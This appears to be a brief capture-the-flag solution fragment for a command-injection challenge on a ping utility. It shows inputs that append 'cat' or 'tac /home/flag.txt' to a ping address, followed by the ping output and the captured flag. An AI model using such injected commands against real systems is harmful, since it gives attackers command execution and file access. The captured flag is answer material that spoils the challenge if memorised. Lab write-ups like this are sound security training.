 PING
127.0.0.1 & cat /home/flag.txt
PING
ping -c 3 127.0.0.1&&tac /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2035ms
rtt min/avg/max/mdev = 0.021/0.024/0.029/0.006 ms
cyberpeace{e7512611251f4d0037dbe2e722547624}